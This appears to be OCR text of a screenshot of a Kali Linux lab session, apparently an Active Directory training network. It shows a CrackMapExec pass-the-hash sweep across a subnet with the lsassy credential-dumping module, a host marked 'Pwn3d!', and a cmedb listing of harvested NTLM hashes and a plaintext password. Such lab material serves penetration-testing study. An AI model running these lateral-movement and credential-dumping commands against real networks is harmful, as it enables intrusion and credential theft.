 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:42
mrhack@kali: ~
File Actions Edit View Help
[*] wireless Get key of all wireless interfaces
[*] zerologon Module to check if the DC is vulnerable to Zerologon aka CVE-2020-1472
┌──(mrhack㉿kali)-[~]
└─$ crackmapexec smb 10.0.2.0/24 -u peterparker -H aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b --local-auth -M lsassy
SMB 10.0.2.2 445 DESKTOP-MRHF7GC [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-MRHF7GC) (domain:DESKTOP-MRHF7GC) (signing:False) (SMBv1:False)
SMB 10.0.2.2 445 DESKTOP-MRHF7GC [-] DESKTOP-MRHF7GC\peterparker:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB 10.0.2.221 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:SPIDERMAN) (signing:False) (SMBv1:False)
SMB 10.0.2.220 445 PUNISHER [*] Windows 10.0 Build 19041 x64 (name:PUNISHER) (domain:PUNISHER) (signing:False) (SMBv1:False)
SMB 10.0.2.250 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 10.0.2.221 445 SPIDERMAN [+] SPIDERMAN\peterparker:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b (Pwn3d!)
SMB 10.0.2.220 445 PUNISHER [-] PUNISHER\peterparker:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB 10.0.2.250 445 HYDRA-DC [-] HYDRA-DC\peterparker:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
LSASSY 10.0.2.221 445 SPIDERMAN [-] Unable to dump lsass
^Z
zsh: suspended crackmapexec smb 10.0.2.0/24 -u peterparker -H --local-auth -M lsassy
┌──(mrhack㉿kali)-[~]
└─$ cmedb hosts
cmedb (default)(smb) > hosts
+Hosts---+-----------+------------+-----------------+-----------------+--------------------------+
| HostID | Admins | IP | Hostname | Domain | OS |
| 1 | 0 Cred(s) | 10.0.2.2 | DESKTOP-MRHF7GC | DESKTOP-MRHF7GC | Windows 10.0 Build 19041 |
| 2 | 2 Cred(s) | 10.0.2.221 | SPIDERMAN | MARVEL | Windows 10.0 Build 19041 |
| 3 | 1 Cred(s) | 10.0.2.220 | PUNISHER | MARVEL | Windows 10.0 Build 19041 |
| 4 | 1 Cred(s) | 10.0.2.250 | HYDRA-DC | MARVEL | Windows 10.0 Build 20348 |
cmedb (default)(smb) > help
Documented commands (type help <topic>):
========================================
help
Undocumented commands:
======================
back creds exit export groups hosts import shares
cmedb (default)(smb) > creds
+Credentials---------+-----------+-----------+--------------------+-------------------------------------------------------------------+
| CredID | Admin On | CredType | Domain | UserName | Password |
| 1 | 3 Host(s) | plaintext | MARVEL | fcastle | Password1 |
| 2 | 1 Host(s) | hash | SPIDERMAN | peterparker | aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b |
| 3 | 0 Host(s) | hash | SPIDERMAN | Administrator | aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 |
| 4 | 0 Host(s) | hash | SPIDERMAN | Guest | aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 |
| 5 | 0 Host(s) | hash | SPIDERMAN | DefaultAccount | aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 |
| 6 | 0 Host(s) | hash | SPIDERMAN | WDAGUtilityAccount | aad3b435b51404eeaad3b435b51404ee:a99bb1b42b0616f7bb8c16817cbffdcc |
cmedb (default)(smb) >
Player
6
64
10
ENG
6:42 AM
9/23/2023